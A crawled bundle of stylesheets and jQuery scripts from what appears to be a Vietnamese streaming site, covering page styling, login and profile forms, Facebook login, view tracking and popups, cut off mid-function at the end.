	position: relative;
	color: #3069af;
	border-bottom: 3px solid #ebebeb;
	font-family: "Open Sans Condensed", sans-serif;
}
.page-title.inverse h1 {
	color: #fff;
}

.panel {
	background: none;
}

/* Add by Hai.huynh */
.wrapper-with-margin {
	margin: 0px 50px;
}
.owl-theme .owl-controls .owl-buttons div {
	position: absolute;
}
.owl-theme .owl-controls .owl-buttons .owl-prev {
	left: -14px;
	top: -90px;
}
.owl-theme .owl-controls .owl-buttons .owl-next {
	right: -14px;
	top: -90px;
}

@import url(http://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,600italic,700italic&subset=latin,vietnamese);
@import url(http://fonts.googleapis.com/css?family=Roboto+Condensed:400,700&subset=latin,vietnamese);
.list-cate-inner {
	overflow: hidden;
	margin: 0 -5px;
}
.block-list-cate .item-wrap {
	margin-bottom: 10px;
	padding: 0 5px;
}
.block-list-cate .item {
	position: relative;
	display: block;
}
.block-list-cate .item img {
	width: 100%;
}
.block-list-cate .item span {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	text-transform: uppercase;
	font-weight: bold;
	text-align: center;
	font-size: 18px;
	font-family: "Roboto Condensed";
}
.block-list-cate .item span:before {
	content: " ";
	display: inline-block;
	vertical-align: middle;
	height: 100%;
}
.block-list-cate .item span i {
	display: inline-block;
	padding: 5px 7px;
	border-bottom: 2px solid #fff;
	border-top: 2px solid #fff;
	color: #fff;
	vertical-align: middle;
}
.block-list-cate ul {
	overflow: hidden;
	margin-right: -10px;
}
.block-list-cate ul li {
	float: left;
	background-color: #3069af;
	margin-right: 8px;
	margin-bottom: 8px;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	box-shadow: 4px 4px 4px #333333;
	-webkit-box-shadow: 4px 4px 4px #333333;
	-moz-box-shadow: 4px 4px 4px #333333;
}
.block-list-cate ul li a {
	display: block;
	padding: 0 17px;
	white-space: nowrap;
	font-size: 16px;
	line-height: 33px;
	font-weight: 700;
	font-family: "Source Sans Pro";
	color: #fff;
	/*text-transform:uppercase;*/
	height: 33px;
}

@media screen and (min-width: 769px) {
	.block-list-cate .item-wrap {
		width: 20%;
	}
}
@media screen and (max-width: 480px) {
	.block-list-cate .item-wrap {
		width: 33.33333333333%;
	}
}

.caption span {
	height: 35px;
}
.des-packages {
	min-height: 100px;
	margin-top: 10px;
	text-align: justify;
}

/* DFP */
.adLeft {
	position: absolute;
	margin-left: -20px;
}
.adRight {
	position: absolute;
	margin-left: 1070px;
}
.adBottom {
	width: 728px;
	margin: 0 auto;
}
.labeltrailer {
	width: 55px;
	height: 55px;
	display: block;
	background: url("https://static.hplus.com.vn/themes/front/images/lbl_trailer.png")
		no-repeat !important;
	text-indent: -1000em;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 100;
}
.labelnew {
	width: 55px;
	height: 55px;
	display: block;
	background: url("https://static.hplus.com.vn/themes/front/images/lbl_new.png?v=2")
		no-repeat !important;
	text-indent: -1000em;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 100;
}
.labelhot {
	width: 55px;
	height: 55px;
	display: block;
	background: url("https://static.hplus.com.vn/themes/front/images/lbl_hot.png")
		no-repeat !important;
	text-indent: -1000em;
	position: absolute;
	bottom: 0;
	right: 0;
	z-index: 100;
}

.ul-sub-menu {
	width: 400px;
}
.ul-sub-menu li {
	width: 50% !important;
}

.sub-left {
	left: 0 !important;
	right: auto !important;
}

/* add by mrH */

.imgSmile {
	width: 200px;
	-webkit-transition: all 0.4s ease-in-out;
	-moz-transition: all 0.4s ease-in-out;
	-o-transition: all 0.4s ease-in-out;
	-ms-transition: all 0.4s ease-in-out;
}

.transition {
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-o-transform: scale(1.2);
	transform: scale(1.2);
}
.schedule-css {
	margin-left: 70%;
	height: 457px;
	padding: 0 10px;
	-webkit-box-sizing: content-box;
	-moz-box-sizing: content-box;
	box-sizing: content-box;
	/*border: 2px solid rgba(0,150,255,0.91);
  -webkit-border-radius: 10px;
  border-radius: 10px;*/
	font: normal 14px/1 "Times New Roman", Times, serif;
	color: rgba(0, 0, 0, 1);
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
}
select#schedule {
	padding: 3px;
	margin: 0;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
	-webkit-box-shadow: 0 3px 0 #ccc, 0 -1px #fff inset;
	-moz-box-shadow: 0 3px 0 #ccc, 0 -1px #fff inset;
	box-shadow: 0 3px 0 #ccc, 0 -1px #fff inset;
	background: #f8f8f8;
	color: #888;
	border: none;
	outline: none;
	display: inline-block;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	cursor: pointer;
}

/* Targetting Webkit browsers only. FF will show the dropdown arrow with so much padding. */
@media screen and (-webkit-min-device-pixel-ratio: 0) {
	select#schedule {
		padding-right: 18px;
		width: 120px;
	}
}

label.lbl_sch {
	position: relative;
}
label.lbl_sch:after {
	content: "<>";
	font: 11px "Consolas", monospace;
	color: #aaa;
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
	right: 8px;
	top: 2px;
	padding: 0 0 2px;
	border-bottom: 1px solid #ddd;
	position: absolute;
	pointer-events: none;
}
label.lbl_sch:before {
	content: "";
	right: 6px;
	top: 0px;
	width: 20px;
	height: 20px;
	background: #f8f8f8;
	position: absolute;
	pointer-events: none;
	display: block;
}
/* .row-wrapper-livetv{border-right: 1px solid #3069af;border-bottom: 1px solid #3069af;} */
/* .pw-livetv{border-left: 1px solid #3069af;} */
.border-channel {
	border: 1px solid #3069af;
}
#lightMask {
	width: 100%;
	height: 100%;
	position: absolute;
	z-index: 9998;
	background-color: #000;
	top: 0px;
	opacity: 0.9;
}
.lightOn {
	z-index: 9999 !important;
}
.labelchap {
	font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
	background: url(https://static.hplus.com.vn/themes/front/images/bg_overlay.png)
		repeat !important;
	border-radius: 100px;
	font-size: 12px !important;
	color: white !important;
	padding: 5px 0;
	text-align: center;
	position: absolute;
	left: 5px;
	top: 5px;
	z-index: 10;
}
svg {
	fill: #e2b361;
	position: relative;
	top: 3px;
}
/* Euro 2016 */
.datagrid table {
	border-collapse: collapse;
	text-align: left;
	width: 100%;
}
.datagrid {
	width: 80%;
	margin: 20px auto;
	font: normal 12px/150% Arial, Helvetica, sans-serif;
	background: #fff;
	overflow: hidden;
	border: 1px solid #006699;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
.datagrid table td,
.datagrid table th {
	padding: 3px 10px;
}
.datagrid table thead th {
	background: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0.05, #006699),
		color-stop(1, #00557f)
	);
	background: -moz-linear-gradient(center top, #006699 5%, #00557f 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#006699', endColorstr='#00557F');
	background-color: #006699;
	color: #ffffff;
	font-size: 15px;
	font-weight: bold;
	border-left: 1px solid #0070a8;
}
.datagrid table thead th:first-child {
	border: none;
}
.datagrid table tbody td {
	color: #00496b;
	border-left: 1px solid #e1eef4;
	font-size: 12px;
	font-weight: normal;
}
.datagrid table tbody .alt td {
	background: #e1eef4;
	color: #00496b;
}
.datagrid table tbody td:first-child {
	border-left: none;
}
.datagrid table tbody tr:last-child td {
	border-bottom: none;
}
.datagrid table tfoot td div {
	border-top: 1px solid #006699;
	background: #e1eef4;
}
.datagrid table tfoot td {
	padding: 0;
	font-size: 12px;
}
.datagrid table tfoot td div {
	padding: 2px;
}
.datagrid table tfoot td ul {
	margin: 0;
	padding: 0;
	list-style: none;
	text-align: right;
}
.datagrid table tfoot li {
	display: inline;
}
.datagrid table tfoot li a {
	text-decoration: none;
	display: inline-block;
	padding: 2px 8px;
	margin: 1px;
	color: #ffffff;
	border: 1px solid #006699;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	background: -webkit-gradient(
		linear,
		left top,
		left bottom,
		color-stop(0.05, #006699),
		color-stop(1, #00557f)
	);
	background: -moz-linear-gradient(center top, #006699 5%, #00557f 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#006699', endColorstr='#00557F');
	background-color: #006699;
}
.datagrid table tfoot ul.active,
.datagrid table tfoot ul a:hover {
	text-decoration: none;
	border-color: #006699;
	color: #ffffff;
	background: none;
	background-color: #00557f;
}
div.dhtmlx_window_active,
div.dhx_modal_cover_dv {
	position: fixed !important;
}
.dudoan-body h1 {
	margin-top: 50px;
	text-align: center;
	color: #3069af;
}
.tbl_right {
	text-align: right;
}
.tbl_title {
	background-color: wheat;
}
.lichEuro {
	width: 800px;
}
.lichEuro img {
	width: 30px;
	margin-bottom: 3px;
}
.lichEuro span {
	font-size: 16px !important;
}
.lichEuro h2 {
	text-align: center;
	color: #3069af;
}
.tbl_center {
	text-align: center;
	width: 65px;
}
#block_euro {
	widht: 400px;
}

.euro_right {
	position: fixed;
	right: 0;
	top: 40%;
	z-index: 9999;
	font-family: "Tahoma";
}
.euro_right img {
	width: 100px;
}

.bl_left {
	position: fixed;
	left: 0;
	top: 60%;
	z-index: 9999;
	font-family: "Tahoma";
}
.bl_left img {
	width: 100px;
}
.desc-detail a {
	color: #3069af;
}
.desc-detail a:hover {
	color: #000000;
}
.desc-detail h2,
.desc-detail h1 {
	font-family: "Source Sans Pro", sans-serif;
	font-size: 28px;
	font-weight: 700;
	line-height: 30px;
	letter-spacing: -1px;
	margin: 0 0 10px;
	padding: 0 0 10px;
	border-bottom: 1px solid #3069af;
}
.description-detail {
	width: 53% !important;
}

/* toggle thông báo */
#bottombar {
	position: fixed;
	z-index: 999;
	bottom: 0;
	left: 20px;
	float: right;
}

.bb_close a,
.bb_closeL a {
	display: block;
	border: 1px solid #ccc;
	float: right;
	color: #fff;
	background-color: #c75050;
	margin: 0px 3px 0px 0px;
	padding: 2px 12px;
}

.bottombar,
.bottombarL {
	float: right;
	margin-bottom: 10px;
	padding: 0;
}
.bb_open {
	width: 333px;
	height: 22px;
	background-color: #c75050;
	float: right;
	margin-bottom: 1px;
}

.clear_both {
	clear: both;
	height: 0;
}
.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}

.icologobottom {
	float: left;
	margin: 0 4px;
}

.hotlinecontact {
	color: red;
	font-size: 14px;
	font-weight: 700;
	float: left;
	width: 100%;
}
.emailcontact {
	color: #000;
	float: left;
	font-size: 14px;
	width: 100%;
	font-weight: bold;
}
.span5 {
	width: 465px;
}
.thumbnail_toggle {
	display: block;
	padding: 4px;
	line-height: 1.42857143;
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 4px;
	-webkit-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
.green-color {
	background-color: #51b142;
}
.blue-color {
	background-color: #3069af;
}
.white-color {
	background-color: white;
}
.i-ytube {
	background: url(https://static.hplus.com.vn/themes/front/images/ytube_logo.png) !important;
	height: 42px !important;
	width: 100px !important;
	margin-top: 5px;
}
.i-instagram {
	background: url(https://static.hplus.com.vn/themes/front/images/instagram.jpg) !important;
	height: 42px !important;
	width: 118px !important;
	margin-top: 5px;
	margin-right: 0 !important;
}

.icon-channel {
	height: 40px !important;
	width: 40px !important;
	margin-right: 0px !important;
	background-size: 40px 40px;
	background-repeat: no-repeat;
	border-top-right-radius: 50%;
	border-bottom-left-radius: 50%;
	border-top-left-radius: 50%;
	border-bottom-right-radius: 50%;
}

.i-facebook {
	background-image: url(../../images/fb-htvc.png);
}
.i-ch-60s {
	background-image: url(../../images/channel01.jpg);
}
.i-ch-films {
	background-image: url(../../images/channel02.jpg);
}
.i-ch-enter {
	background-image: url(../../images/channel03.jpg);
}
.i-ch-sports {
	background-image: url(../../images/channel04.jpg);
}
.i-ch-news {
	background-image: url(../../images/channel05.jpg);
}
.i-ch-onbai {
	background-image: url(../../images/onbai.jpg);
}
.i-ch-cable {
	background-image: url(../../images/htvccable.jpg);
}
.i-ch-teen {
	background-image: url(../../images/ytteen.jpg);
}
.i-ch-phim {
	background-image: url(../../images/htvfilms.jpg);
}
.i-lotus {
	background-image: url(../../images/ico-lotus.png);
}
.i-tiktok-news {
	background-image: url(../../images/tiktok01.png);
}
.i-tiktok-films {
	background-image: url(../../images/tiktok03.jpg);
}
.i-htv {
	background-image: url(../../images/logoHTV-fix.jpg);
}

.content-inner {
	margin-top: -10px;
}
.pannel-wrapper-title {
	background: url("https://static.hplus.com.vn/themes/front/images/bg_desc.png")
		repeat;
	padding: 1px 5px 5px 5px;
	position: absolute;
	bottom: 0px;
	width: 100%;
	font-size: 12px;
}

.section-ads {
	float: left;
	width: 60%;
}
.ads300x250 {
	width: 300px;
	float: right;
	margin-top: 11px;
	margin-right: 120px;
}
/* Halloween */
.eye-halloween {
	background: url("https://static.hplus.com.vn/themes/front/images/bg/eye.png");
	position: fixed;
	width: 118px;
	height: 100px;
	top: 0;
	left: 0;
	z-index: 99999;
}

.h1-logo strong {
	position: absolute;
	top: -999em;
	left: -999em;
	width: 0;
	height: 0;
	font-size: 0;
	line-height: 0;
	text-indent: -999em;
	overflow: hidden;
}

#vod-maintenanace-alert {
	background: url("https://static.hplus.com.vn/themes/front/images/thong-bao-bao-tri.png");
	width: 850px;
	height: 340px;
	margin: 0 auto;
	text-align: center;
	padding: 20px 50px;
}

#vod-maintenanace-alert-mobile {
	background: url("https://static.hplus.com.vn/themes/front/images/thong-bao-bao-tri.png");
	background-size: 250px 150px;
	width: 250px;
	height: 150px;
	margin: 0 auto;
	text-align: center;
}
.catchup_invisible {
	color: lightgray !important;
}
.img-event-mobile {
	width: 100%;
}

/* Css freedata */
.block-package {
	display: flex;
}
.des-pack {
	padding: 12px;
	width: 33.3%;
}
.des-pack img {
	text-align: center;
	width: 100%;
	height: 200px;
	margin-bottom: 10px;
	border-radius: 10px;
}
.des-pack h3 {
	font-size: 14px;
	color: #3b70ef;
	text-align: center;
}
.des-pack p {
	text-align: justify;
	padding: 0 50px;
	min-height: 80px;
}
.des-pack a {
	display: inherit;
	text-align: center;
}
.des-pack a img {
	width: 120px;
	height: auto;
}

.customSwalBtn {
	background-color: #167cdb;
	border-left-color: #167cdb;
	border-right-color: #167cdb;
	border: 0;
	border-radius: 3px;
	box-shadow: none;
	color: #fff;
	cursor: pointer;
	font-size: 17px;
	font-weight: 500;
	margin: 10px 5px 5px 5px;
	padding: 10px 32px;
	width: 200px;
}
.lblAge {
	position: absolute;
	top: 10px;
	left: 28%;
	z-index: 99;
	opacity: 0.3;
}
.lblAge img {
	height: 20px;
}

h1.h1-logo a img,
h3.h1-logo a img {
	height: 55px;
}
.ico-cuptruyenhinh {
	margin-top: -27px;
	height: 50px;
	display: inline;
}


--- FILE ---
content_type: text/css
request_url: https://static.hplus.com.vn/themes/front/css/font.css
body_size: 290
content:
@charset "utf-8";
@font-face {
    font-family: 'utm_bebasregular';
    src: url('../fonts/utm_bebas-webfont.eot');
    src: url('../fonts/utm_bebas-webfont.eot?#iefix') format('embedded-opentype'),
        url('../fonts/utm_bebas-webfont.woff') format('woff'),
        url('../fonts/utm_bebas-webfont.ttf') format('truetype'),
        url('../fonts/utm_bebas-webfont.svg#utm_bebasregular') format('svg');
    font-weight: normal;
    font-style: normal;
}

--- FILE ---
content_type: application/javascript
request_url: https://static.hplus.com.vn/themes/front/scripts/plugin/main.js
body_size: 1441
content:
var snapper=new Snap({element:document.getElementById('snap-content'),disable:'left',});var myToggleButton=document.getElementById('open-left')
myToggleButton.addEventListener('click',function(){if(snapper.state().state=="right"){snapper.close();}else{snapper.open('right');}});var windowsize=$(window).width();$(window).resize(function(){windowsize=$(window).width();if(windowsize>640){snapper.close();}
if(windowsize>1200){snapper.close();}});(function(a,b,c){if(c in b&&b[c]){var d,e=a.location,f=/^(a|html)$/i;a.addEventListener("click",function(a){d=a.target;while(!f.test(d.nodeName))
d=d.parentNode;"href"in d&&(d.href.indexOf("http")||~d.href.indexOf(e.host))&&(a.preventDefault(),e.href=d.href)},!1)}})(document,window.navigator,"standalone");$(function(){$('.btn-search').click(function(event){$('.search-close').toggleClass("search-open");$('.navbar-form').toggleClass("active");});$('.inpSe').click(function(){if($(".search-dropdown").is(':hidden')){$(".search-dropdown").slideDown();}
else{$('.search-dropdown').slideUp();}
return false;});$('.search-dropdown').click(function(e){e.stopPropagation();});$(document).click(function(){$('.search-dropdown').fadeOut('fast');});$('.read-more-content').addClass('hide')
$('.read-more-show, .read-more-hide').removeClass('hide')
$('.read-more-show').on('click',function(e){$(this).next('.read-more-content').removeClass('hide');$(this).addClass('hide');e.preventDefault();});$('.read-more-hide').on('click',function(e){var p=$(this).parent('.read-more-content');p.addClass('hide');p.prev('.read-more-show').removeClass('hide');e.preventDefault();});});


--- FILE ---
content_type: application/javascript
request_url: https://static.hplus.com.vn/themes/front/scripts/yt_libs.js?v=110604
body_size: 46960
content:
function showTabEvent(button, id, stucture_id) {
    $(".event_a").removeClass("active");
    $("#btnTab_" + stucture_id).addClass("active");

    $.ajax({
        type: "POST",
        url: "home/event_ajax",
        data: { cate: stucture_id },
        dataType: "html",
        success: function (result) {
            $("#block_load_ajax").html(result);
        },
    });
}

function ajax_get(url, params, return_id) {
    $("html,body").css("cursor", "wait");
    $.get(url, params, function (data) {
        if (return_id != "") {
            if ($("#" + return_id).length > 0)
                $("#" + return_id)
                    .children()
                    .remove();
            data = data.replace('id="' + return_id + '"', "");
            data = data.replace("id='" + return_id + "'", "");
            $("#" + return_id).html(data);
            $("html,body").css("cursor", "auto");
        }
    });
}
function check_flash() {
    if (navigator.plugins != null && navigator.plugins.length > 0) {
        //        return true;
        return navigator.plugins["Shockwave Flash"] && true;
    }
    if (~navigator.userAgent.toLowerCase().indexOf("webtv")) {
        return true;
    }
    if (
        ~navigator.appVersion.indexOf("MSIE") &&
        !~navigator.userAgent.indexOf("Opera")
    ) {
        try {
            return new ActiveXObject("ShockwaveFlash.ShockwaveFlash") && true;
        } catch (e) {}
    }
    return false;
}

function ajaxCheckLoginHTVC(frId) {
    if (frId.indexOf("#") === -1) {
        frId = "#" + frId;
    }
    var codehtvc = $(frId + " [name='inputhtvc']").val();
    var href;
    var lang = $("body").attr("class");
    if (lang.indexOf("language-en") === -1) {
        href = $("#link_vi").attr("href");
    } else {
        href = $("#link_en").attr("href");
    }
    $.ajax({
        type: "POST",
        url: url + "user/login_htvc/",
        data: "codehtvc=" + codehtvc + "&href=" + href,
        dataType: "json",
        success: function (msg) {
            if (msg.status == 1) {
                window.location.href = msg.href;
            }
            if (msg.status == 2) {
                // redirect to order package
            } else {
                $(frId + " .notice")
                    .html(msg.value)
                    .css("color", "red");
                $(frId + " .notice").css("display", "inline");
            }
        },
    });
}

function ajaxCheckLogin(frId) {
    if (frId.indexOf("#") === -1) {
        frId = "#" + frId;
    }
    $(frId + " .notice")
        .html("")
        .css("display", "none");
    var email = $(frId + " [name='inputEmai']").val();
    var passwd = $(frId + " [name='inputPassword']").val();
    var remember = $(frId + " [name='remember']").is(":checked");
    var lang = $("body").attr("class");
    var href;
    href = $("#link_redirect").attr("href");
    /*
    if (lang.indexOf('language-en') === -1) {
        href = $("#link_vi").attr('href');
    } else {
        href = $("#link_en").attr('href');
    }*/
    var linkNext;
    if ($(frId + " [name='linkNext']").length > 0) {
        linkNext = $(frId + " [name='linkNext']").val();
    } else {
        linkNext = "";
    }
    var proCode;
    if ($(frId + " [name='proCode']").length > 0) {
        proCode = $(frId + " [name='proCode']").val();
    } else {
        proCode = "";
    }
    $.ajax({
        type: "POST",
        url: url + "user/login/",
        data:
            "email=" +
            email +
            "&passwd=" +
            passwd +
            "&remember=" +
            remember +
            "&href=" +
            href +
            "&linkNext=" +
            linkNext +
            "&proCode=" +
            proCode,
        dataType: "json",
        success: function (msg) {
            if (msg.status == 1) {
                window.location.href = msg.href;
            }
            if (msg.status == 2) {
                // redirect to order package
            } else {
                $(frId + " .notice")
                    .html(msg.value)
                    .css("color", "red");
                $(frId + " .notice").css("display", "inline");
            }
        },
    });
}
function resetform(frId) {
    $("#" + frId + " label.error").html("");
    document.getElementById(frId).reset();
}
function setLangCookie(obj, lang) {
    $.ajax({
        type: "POST",
        url: url + "user/setCookieLang/",
        data: "lang=" + lang,
        success: function (msg) {
            window.location.href = $(obj).attr("href");
        },
    });
}
function ajaxChangePassword(frId) {
    var old_password = $("#old_password").val();
    var new_password = $("#new_password").val();
    var renew_password = $("#renew_password").val();
    $.ajax({
        type: "POST",
        url: url + "user/changepass/",
        data:
            "old_password=" +
            old_password +
            "&new_password=" +
            new_password +
            "&renew_password=" +
            renew_password,
        dataType: "json",
        success: function (rs) {
            $("#" + frId + " .error").html(rs.msg);
            document.getElementById(frId).reset();
        },
    });
}
function ajaxChangeInfor(frId) {
    var data = "";
    if ($("#link_avatar").attr("status") == "1") {
        var avatar = $("#link_avatar").val();
        if (avatar == "") {
            popup("Alert", "Please waiting for upload image.", "", "", "", "");
            return;
        } else {
            data = "&avatar=" + avatar;
        }
    }
    $.ajax({
        type: "POST",
        url: url + "user/update_profile/",
        data: $("#" + frId).serialize() + data,
        dataType: "json",
        success: function (rs) {
            $("#" + frId + " .error").each(function () {
                $(this).html("");
            });
            if (rs.status == 0) {
                // not success
                if (rs.all == 1) {
                    $("#" + frId + " > .error").html(rs.msg);
                } else {
                    for (var i in rs.data) {
                        if (
                            $("#" + rs.data[i].field + " > .error").length > 0
                        ) {
                            $("#" + rs.data[i].field + " > .error").remove();
                        }
                        $("#" + rs.data[i].field).append(
                            "<div class='error'>" + rs.data[i].msg + "</div>"
                        );
                    }
                }
            } else {
                // success
                $("#" + frId + " > .error").html(rs.msg);
                window.location.href = rs.href;
            }
        },
    });
}
function ajax_auto_upload_file(obj) {
    var id = $(obj).attr("id");
    var image = $(obj).val();
    var arr = image.split(".");
    var ext = arr.pop().toLowerCase();
    if ($.inArray(ext, ["gif", "png", "jpg", "jpeg"]) == -1) {
        popup("Error", "You must select image.", "", "", "", "");
    } else {
        $("#link_avatar").attr("status", "1");
        $.ajaxFileUpload({
            url: url + "user/uploadImage/",
            secureuri: false,
            fileElementId: id,
            dataType: "json",
            success: function (data, status) {
                if (typeof data.error != "undefined" || data.error == null) {
                    if (data.error != "" && data.error != null) {
                        popup("Error", data.error, "", "", "", "");
                    } else {
                        var content =
                            '<img class="img-responsive img-thumbnail" alt="avatar" src="' +
                            img_path +
                            "300x300" +
                            data.src +
                            '">';
                        $("#favatar > img").remove();
                        $("#favatar").prepend(content);
                        $("#link_avatar").val(data.src);
                    }
                }
            },
            error: function (data, status, e) {
                return false;
            },
        });
    }
    return false;
}
function resetPass() {
    var email = $("#emailForgetPassword").val();
    var code = $("#code").val();
    $.ajax({
        type: "POST",
        url: url + "user/forgot_password/",
        data: "email=" + email + "&code=" + code,
        dataType: "json",
        success: function (rs) {
            if (rs.status == 0) {
                if (rs.email.status == 0) {
                    $("#emailForgetPassword")
                        .parent()
                        .append(
                            "<label id='emailForgetPassword-error-msg' class='error'>" +
                                rs.email.msg +
                                "</label>"
                        );
                } else {
                    $("#emailForgetPassword-error-msg").remove();
                }
                if (rs.code.status == 0) {
                    $("#code")
                        .parent()
                        .append(
                            "<label id='code-error-msg' class='error'>" +
                                rs.code.msg +
                                "</label>"
                        );
                } else {
                    $("#code-error-msg").remove();
                }
                $("#image-captcha").click();
            } else {
                if (rs.status == 1) {
                    popup("Reset Password", rs.msg, "", "", "", "");
                    setTimeout(function () {
                        window.location.href = url;
                    }, 15000);
                } else {
                    // error can not send email
                    popup("Reset Password", rs.msg, "", "", "", "");
                }
            }
        },
    });
}
function buypackageHome(id) {
    var pkd_id = $("input[name='radio-price-" + id + "']:checked").val();
    var duration = $("#pk-duration-" + id + "-" + pkd_id).val();
    $("#pk-duration-" + id).val(duration);

    var price = $("#pk-price-" + id + "-" + pkd_id).val();
    $("#pk-price-" + id).val(price);

    var recur_cycle = $("#pk-recur-cycle-" + id + "-" + pkd_id).val();
    $("#pk-recur-cycle-" + id).val(recur_cycle);

    var trial1_duration = $("#pk-trial1-duration-" + id + "-" + pkd_id).val();
    $("#pk-trial1-duration-" + id).val(trial1_duration);

    var trial1_price = $("#pk-trial1-price-" + id + "-" + pkd_id).val();
    $("#pk-trial1-price-" + id).val(trial1_price);

    var trial2_duration = $("#pk-trial2-duration-" + id + "-" + pkd_id).val();
    $("#pk-trial2-duration-" + id).val(trial2_duration);

    var trial2_price = $("#pk-trial2-price-" + id + "-" + pkd_id).val();
    $("#pk-trial2-price-" + id).val(trial2_price);
    $("button.close").click();
    $("#frm-package-popup-" + id).submit();
}
function ajaxPaymentHistory(option, value, from, to, page) {
    $.ajax({
        type: "POST",
        url: url + "payment/showPayment/",
        data:
            "option=" +
            option +
            "&value=" +
            value +
            "&from=" +
            from +
            "&to=" +
            to +
            "&page=" +
            page,
        dataType: "json",
        success: function (rs) {
            if (rs.html !== "") {
                $("#ajax-content").html(rs.html);
            }
        },
    });
}
function fb_login() {
    $("button.close").click();
    FB.login(
        function (response) {
            if (response.status === "connected") {
                FB.api(
                    "/me",
                    { fields: "id,email,name,birthday,gender" },
                    function (response) {
                        if (
                            response.email === undefined ||
                            response.email == ""
                        ) {
                            FB.api(
                                "/me/permissions",
                                "DELETE",
                                function (response) {
                                    popup_login_fb(
                                        "Login Facebook",
                                        "Login unsuccess."
                                    );
                                    if (response && !response.error) {
                                        window.location.reload();
                                    }
                                }
                            );
                        } else {
                            var name = "";
                            var birthday = "";
                            var gender = "";
                            if (response.name !== undefined) {
                                name = response.name;
                            }
                            if (response.birthday !== undefined) {
                                birthday = response.birthday;
                            }
                            if (response.gender !== undefined) {
                                gender = response.gender;
                            }
                            $.ajax({
                                type: "POST",
                                url: url + "user/fb_login/",
                                data:
                                    "id=" +
                                    response.id +
                                    "&email=" +
                                    response.email +
                                    "&fullname=" +
                                    name +
                                    "&birthday=" +
                                    birthday +
                                    "&gender=" +
                                    gender,
                                dataType: "json",
                                success: function (rs) {
                                    if (rs.html !== "") {
                                        popup_login_fb(
                                            "Login Facebook",
                                            rs.msg
                                        );
                                        if (rs.href === "") {
                                            window.location = window.location;
                                            //window.location.reload(false);
                                        } else {
                                            var link = rs.href;
                                            link.replace("/", "/");
                                            window.location.href = link;
                                        }
                                    } else {
                                        popup_login_fb(
                                            "Login Facebook",
                                            rs.msg
                                        );
                                    }
                                },
                            });
                        }
                    }
                );
            } else {
                popup_login_fb("Login Facebook", "Login unsuccess.");
            }
        },
        { scope: "email,user_birthday" }
    );
}

function trackingView(contentId, parentId, proID) {
    var checktrackview = $("#trackview").val();
    if (typeof checktrackview == "undefined" || checktrackview == 0) {
        $.ajax({
            type: "POST",
            url: url + "tracking/view/",
            data:
                "contentId=" +
                contentId +
                "&parentId=" +
                parentId +
                "&proID=" +
                proID,
            dataType: "json",
            success: function (rs) {
                $("#trackview").val("1");
                //console.log(rs);
            },
        });
    }
}

function trackingkibana(
    contentID,
    providerID,
    categoryID,
    genreID,
    title,
    episode_name
) {
    $.ajax({
        type: "POST",
        url: url + "tracking/kibana_view/",
        data:
            "content_id=" +
            contentID +
            "&provider_id=" +
            providerID +
            "&category_id=" +
            categoryID +
            "&genre_id=" +
            genreID +
            "&title=" +
            title +
            "&episode_name=" +
            episode_name,
        dataType: "json",
        success: function (rs) {},
    });
}
function trackingkibana_progress(
    contentID,
    providerID,
    categoryID,
    genreID,
    title,
    episode_name,
    progress,
    duration
) {
    $.ajax({
        type: "POST",
        url: url + "tracking/kibana_progress/",
        data:
            "content_id=" +
            contentID +
            "&provider_id=" +
            providerID +
            "&category_id=" +
            categoryID +
            "&genre_id=" +
            genreID +
            "&title=" +
            title +
            "&episode_name=" +
            episode_name +
            "&progress=" +
            progress +
            "&duration=" +
            duration,
        dataType: "json",
        success: function (rs) {},
    });
}

function redirect(link) {
    window.location.href = link;
}

function popup_login_fb(title, message) {
    popup(title, message, "", "", "", "");
}

function popup(
    title,
    message,
    name_button1,
    onclick_func1,
    name_button2,
    onclick_func2
) {
    var html = template_popup(
        title,
        message,
        name_button1,
        onclick_func1,
        name_button2,
        onclick_func2
    );
    if ($("#popup-temp").length > 0) {
        $("#popup-temp").remove();
    }
    $("body").append(html);
    $("#popup-modal-click").click();
}

function template_popup(
    title,
    message,
    name_button1,
    onclick_func1,
    name_button2,
    onclick_func2
) {
    var html = "<div id='popup-temp'>";
    html += "<div style='display:none;'>";
    html +=
        "<a id='popup-modal-click' data-target='.bs-example-modal-lg' data-toggle='modal' href='javascript:void(0);'></a>";
    html += "</div>";
    html +=
        "<div class='modal fade bs-example-modal-lg' tabindex='-1' role='dialog' aria-labelledby='myLargeModalLabel' aria-hidden='true'>";
    html += "<div class='modal-dialog modal-lg block_popup'>";
    html += "<div class='modal-content'>";
    html += "<div class='modal-header'>";
    html +=
        "<button type='button' class='close' data-dismiss='modal'><span aria-hidden='true'>×</span><span class='sr-only'>Close</span></button>";
    html += "</div>";
    html += "<div class = 'modal-body'>";
    html +=
        "<a href = 'javascript:void(0);' class = 'logoP'> <img src = '" +
        static_path +
        "themes/front/images/logo.png' /> </a>";
    html +=
        "<div class = 'header_popup'> <h2 class = 'modal-title text-center text-primary'>" +
        title +
        "</h2></div>";
    html += "<div class = 'content_popup'>";
    html += "<p>" + message + "</p>";
    html += "</div>";
    html += "</div>";
    if (name_button1 != "" || name_button2 != "") {
        html += "<div class = 'modal-footer'>";
        if (name_button1 != "") {
            var onclick1 = "";
            if (onclick_func1 != "") {
                onclick1 += "onclick=" + onclick_func1 + "();";
            }
            html +=
                "<button type = 'button' class = 'btn btn-primary' data-dismiss = 'modal' " +
